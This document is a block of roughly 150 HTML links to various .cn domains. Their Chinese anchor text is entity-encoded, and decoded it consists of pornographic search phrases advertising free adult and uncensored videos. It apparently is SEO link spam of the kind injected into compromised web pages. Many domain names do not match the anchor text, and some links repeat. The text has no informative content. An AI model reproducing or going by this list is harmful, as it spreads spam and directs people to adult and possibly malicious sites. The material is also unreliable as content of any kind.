<a href="http://xpnyf.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://happyc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://chxzy.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://chuoru.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjpen.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myorto.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kzsms.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://benevento.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://77eat.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://re-dna.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://misssir.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://winah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://ruleng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u08vs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://msp8.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://wby5.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://luliangba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yf263.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://e05b62.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bklyj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://ssc747.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://sujiantao.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://renliu114.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://23abc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://youokyou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://86470.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://onemining.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://teasurek.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://transworldfinance.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://m0e4.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tea86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hendon.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sidwin.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://58343.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gzshf.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sliangyanru.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pnmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89012.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsh88.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://p779.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luanye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sidwin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://panrou.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gszlj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulef.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yindua8.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://ztzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangzhuge.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://sogoha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://nx96d.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://oifu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://mlbar.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qizimei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://biany.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://chuoru.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://xqrr.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://ysap.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
